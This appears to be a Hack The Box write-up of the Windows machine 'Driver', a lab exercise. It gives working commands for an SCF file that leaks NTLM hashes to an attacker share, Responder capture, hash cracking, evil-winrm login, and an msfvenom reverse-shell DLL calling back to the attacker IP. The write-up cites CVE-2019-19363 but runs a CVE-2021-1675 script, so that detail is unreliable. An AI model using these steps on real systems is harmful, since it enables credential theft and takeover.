Hack The Box: Driver Writeup
Driver is a Hack The Box Windows machine running a custom web service to upload and test printer firmware. During the exploitation, I used an SMB quirk called SCF File attacks to gain foothold and exploited CVE-2019-19363, a vulnerability in Ricoh Printer Drivers for Windows, for privilege escalation.
Enumeration
Driver is configured to use the IP address of 10.10.11.106.
A standard nmap scan reveals an IIS web server listening on TCP port 80 and Windows/SMB services on TCP ports 135 and 445.
sudo nmap -sC -sV 10.10.11.106
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m00s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-01-06T03:03:17
|_ start_date: 2022-01-06T02:58:07
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.01 seconds
When navigating to http://10.10.11.106, the website asks for a Basic Auth login. The username and password are not chosen securely: admin:admin passes the login.

The website seems to be a custom web server allowing tests of printer firmware and driver updates.
Under the path /fw_up.php, there is a form to select a printer model and upload the firmware. The text on the website indicates, that the file will be uploaded to the internal file share and a member of the testing team will manually review the upload.
Could it be possible to force the reviewer to connect back to the attacking machine and provide code execution or at least leak some data?
Foothold
Enter SCF File attacks. As the quoted blog post writes, Shell Command Files (SCF) can be used to make a victim’s Windows machine connect back to the attackers when accessing a share that contains a prepared SCF file. SCF files may reference a path where Windows shall retrieve the icon image for directories and files from. The icon does not have to be on the same share, also an SMB path on another share is valid.
The file below is saved as driver.scf and then uploaded via the above-mentioned upload portal triggers a connection to the specified IP address (10.10.14.12), a machine under the attackers’ control.
[Shell]
Command=2
IconFile=\\10.10.14.12\share\test.ico
[TaskBar]
Command=ToggleDesktop
However, the information leak through SMB does not stop here. SMB is known to send authentication details as part of file requests to make it easier for the users and require them to enter their credentials less often. Essentially, when trying to retrieve the icon from the attackers’ share, the victim’s SMB client will send the NTLMv2 hash along with it. This is valuable to attackers, as the hash can be cracked when using less secure passwords.
In the case of this HackTheBox machine, this is exactly the case. So once the SCF file is prepared, it is easy enough to spin up Responder to have a fake authentication server running and logging the incoming authentication requests.
sudo responder -wrf --lm -v -I tun0
After uploading the SCF file, connections appear immediately.
The user tony from DRIVER tried to authenticate and retrieve the icon file. The NTLMv2 hash is logged.

I saved one of the lines to tony.hash:
tony::DRIVER:0b17aa33cf0a4d3b:01EE8A6CD1AAD596E0FEF107E6D4A487:0101...
Next, it is possible to recover passwords from NTLMv2 hashes using hashcat and a good wordlist like rockyou.txt or any other from SecLists.
hashcat -m 5600 tony.hash /opt/seclists/rockyou.txt
Hashcat quickly recovered the password to be liltony.
Trying to find a way to log in with the gathered credentials, an extended nmap scan reveals TCP port 5985 (WinRM) is open:
sudo nmap -sC -sV 10.10.11.106 -p 1-6000
...
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
...
WinRM is Windows’ remote administration tool and evil-winrm can be used to access it.
If not already present, install it as a Ruby gem and authenticate to the box using the gathered credentials:
gem install evil-winrm

evil-winrm -u Tony -p liltony -i 10.10.11.106
After this step, the local user is fully compromised and the flag can be read:
Privilege Escalation
Now, having remote code execution as a local user, it is possible to escalate privileges using the previously mentioned CVE in Ricoh Printer Drivers.
First, I like to enumerate the system using WinPEAS.
I downloaded the winPEASany binary and served it from a local directory using python -m http.server
Then, doing it the classic PowerShelly way, I downloaded the binary to the compromised system through WinRM:
*Evil-WinRM* PS C:\Users\tony> (new-object System.Net.WebClient).DownloadFile("http://10.10.14.12:8000/winPEASany.exe", "C:\Users\tony\Documents\winpeas.exe")
Running winPEAS and going through the output reveals a non-standard path:
...
Analyzing Windows Files Files (limit 70)
C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
C:\Users\All Users\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\wording\Generic Model\index.dat
C:\Program Files\MySQL\MySQL Server 5.5\my.ini
...
While trying to identify the software, you most likely immediately stumble upon a blog post, describing a CVE for it: Local Privilege Escalation in many Ricoh Printer Drivers for Windows (CVE-2019-19363) .
The printer drivers run in a privileged process under the user SYSTEM which gives the process full control over the machine. However, the permissions on the library files are too broad, which allows regular users to overwrite those, compromising the process and SYSTEM.
The issue seems present here, as everyone has full file access on those critical files:
*Evil-WinRM* PS C:\Users\tony\Documents> icacls "c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\*.dll"
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\borderline.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\colorbalance.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\headerfooter.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\jobhook.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\outputimage.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\overlaywatermark.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\popup.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\printercopyguardpreview.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\printerpreventioncopypatternpreview.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\secretnumberingpreview.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\watermark.dll Everyone:(F)
c:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\watermarkpreview.dll Everyone:(F)
Successfully processed 12 files; Failed processing 0 files
This PoC code on GitHub can be used to exploit the vulnerability.
First, use msfvenom to generate a malicious dll-file that will connect back to the attacker machine and open a reverse-shell session:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.12 LPORT=4444 -f dll -o printer.dll
For the PoC exploit, the file has to become available as a SMB share, so I used impacket’s smbserver to create a share named share in the current directory:
impacket-smbserver share .

Once that is done and the listener for the reverse-shell connect is up, I executed the exploit code and gained a SYSTEM shell:
python3 CVE-2021-1675.py driver.htb/tony:[email protected] '\\10.10.14.12\share\printer.dll'
Thank you for reading and have a fun time with CTFs.